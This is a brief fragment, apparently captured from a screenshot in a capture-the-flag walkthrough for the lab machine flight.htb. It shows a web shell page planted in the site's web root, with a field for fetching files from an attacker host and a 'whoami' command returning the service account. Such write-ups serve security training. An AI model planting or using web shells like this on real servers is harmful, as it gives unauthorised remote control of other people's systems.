 No seguro flight.htb/webshell.php
Fetch: host: 10.10.14.10 port: 80 path:
CWD: C:\xampp\htdocs\flight.htb
Cmd: whoami
Clear cmd
Execute
whoami
flight\svc_apache